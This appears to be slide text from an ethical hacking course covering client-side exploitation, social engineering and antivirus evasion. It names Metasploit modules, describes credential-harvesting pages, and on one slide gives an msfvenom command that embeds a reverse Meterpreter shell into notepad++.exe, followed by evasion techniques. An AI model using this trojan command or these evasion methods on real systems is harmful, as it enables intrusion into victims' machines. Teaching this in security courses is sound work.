Slide 1

CNIT 124: Advanced Ethical Hacking
Ch 10: Client-Side Exploitation

Slide 2
Low-Hanging Fruit
The weakest defenders have these sorts of problems
  Vulnerable services listening on network ports
  Unchanged default passwords
  Misconfigured web servers

Slide 3
Defenses
Install all security patches
Audit passwords and remove easily-guessed or –cracked ones
Control user roles
  Regular users don't have administrative rights on their workstations
  Software is installed and maintained by the security staff

Slide 4
Other Attacks
That don't require direct network access
Target local software—not listening on a network port
Payloads
  Bind shell won't work, because such systems are behind firewalls
  Reverse connections may work

Slide 5
Topics
Bypassing Filters with Metasploit Payloads
Client-Side Attacks
  Browser Exploitation
  Running Scripts in a Meterpreter Session
  PDF Exploits
  Java Exploits
  browser_autopwn

Slide 6
Bypassing Filters with Metasploit Payloads

Slide 7
All Ports
Filters may not allow an outgoing connection to port 4444 (Metasploit's reverse_tcp default)
  But it may allow connections to ports 80 or 443
reverse_tcp_allports payload will try all ports
  First it tries LPORT, then all other ports
  May cause target application to hang for a long time

Slide 8
HTTP and HTTPS Payloads
Traffic follows HTTP and HTTPS specifications
Packet-based, not stream-based like TCP payloads
Interrupted sessions can recover and reconnect

Slide 9
Proxy Servers
HTTP and HTTPS payloads use the Internet Explorer proxy settings
  May fail when running as SYSTEM because those proxy settings are not defined
reverse_http_proxy payload allows the attacker to manually specify proxy settings

Slide 10
Client-Side Attacks

Slide 11
Local Attacks
Attacking Web browsers, document viewers, music players, etc.
  Create malicious file
  Trick user into opening it on the target system
  Then the machine makes a connection back to the attacker
Such attacks are more important in penetration tests
  Because more companies are finding and fixing network-listening vulnerabilities

Slide 12
Attacking Through NAT
Workstations and mobile devices typically lack a public IP address
  They cannot be directly attacked
  But they can still make outgoing connections to the attacker (reverse)
  BUT it all relies on social engineering
  Target must open a file, or click a link

Slide 13
Browser Exploitation

Slide 14

Malicious Web Page
Get user to visit a malicious Web page
Hijack execution in the browser and execute a payload

Slide 15
Aurora Attack
Chinese hackers used it against Google, Adobe, and Yahoo!
A zero-day IE vulnerability
  After this attack, Google switched to Chrome
Metasploit module
  exploit/windows/browser/ms10_002_aurora

Slide 16
Running Scripts in a Meterpreter Session

Slide 17

Normal IE Attack
Start a malicious Web server

Slide 18

Open the Malicious Page

Slide 19

Own the Target

Slide 20


Meterpreter Lives in a Process
Terminating this process kills the Meterpreter session

Slide 21

Migrate Script

Slide 22

AutoRunScript

Slide 23

Explorer.exe
Draws the desktop and the Start button
Runs until the user logs out

Slide 24
PDF Exploits

Slide 25

Adobe Reader Vulns
Not as many as there used to be
  Link Ch 10a

Slide 26
Adobe PDF Embedded EXE Social Engineering
Not considered a coding error to be patched
A feature of Adobe Reader that can be abused
exploit/windows/fileformat/adobe_pdf_embedded_exe
Does not work on Adobe Reader 8.12 on Windows Server 2008
Does not work in Adobe Reader DC on Win 7

Slide 27

Vulnerable Form
Link Ch 10b

Slide 28

Warning Message

Slide 29
Java Exploits

Slide 30
Multiplatform
Java is very popular because the same code can be run in a Java Virtual Machine on any platform
  Windows, Mac, Linux, Android
Therefore exploitation is also multiplatform
Must trick user into opening a malicious URL

Slide 31

Warning Message

Slide 32

Nothing Very Recent

Slide 33
browser_autopwn

Slide 34

Start All The Modules

Slide 35

20 Modules

Slide 36
Results
IE 11 on Win 7: FAILS because I don't have Java installed
Firefox 41.0 on Win7 FAILS
Chrome 46.0.2490.80 on Win 7 FAILS

Slide 37

IE 7 on Win Server 2008

Slide 38

IE 7 on Win Server 2008

Slide 39

IE 7 on Win Server 2008

Slide 40
IE 7 on Win Server 2008
FAILS

Slide 41
CNIT 124: Advanced Ethical Hacking
Ch 11: Social Engineering

Slide 42
Spear-Phishing Attacks

Slide 43

Many Attack Options

Slide 44


Slide 45

Gmail Blocks It
Default Metasploit payloads are blocked by virus scanners

Slide 46
Web Attacks

Slide 47

Web Attack Options

Slide 48
Attack Explanations
Metasploit Browser is like browser_autopwn
Credential Harvester makes fake login pages
Tabnapping says "Please Wait" and when the user clicks on another tab, changes to a fake login page

Slide 49
Broken in Kali 2
The update option is broken
You can force an update (link Ch 11a)
But even then, Credential Harvester is broken
  Because it uses /var/www instead of /var/www/html

Slide 50
CNIT 124: Advanced Ethical Hacking
Ch 12: Bypassing Antivirus Applications

Slide 51
Trojans
Add malware to existing executables with msfvenom
Only works with files that don't check integrity with hash values or signatures
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.119.130 LPORT=2345 -x /root/Desktop/notepad++.exe -k -f exe > evilnotepad++.exe

Slide 52

AV
This trojan works on Win 7, but many AV products catch it

Slide 53
Encoding
Metasploit includes encoding engines, like shikata_ga_nai, but the AV vendors are on to them and they actually make the trojan more detectable

Slide 54
Cross-Compiling
You can export the malware as C code and compile it, adding a random value
  Still, almost as many AV vendors catch it
Exporting malware as Python and then compiling it on Windows to an EXE worked well for me a couple of years ago
  Clumsy process, produces large EXE files

Slide 55
Encrypting with Hyperion
Hyperion encrypts the file with AES, and with a key drawn from a small portion of the possible keyspace
Then deletes the key
When run, it brute-forces the key
This fooled Microsoft Security Essentials, but not many other AV engines

Slide 56

Veil-Evasion
Big, powerful program
Takes a while to install on Kali
Results are not impressive

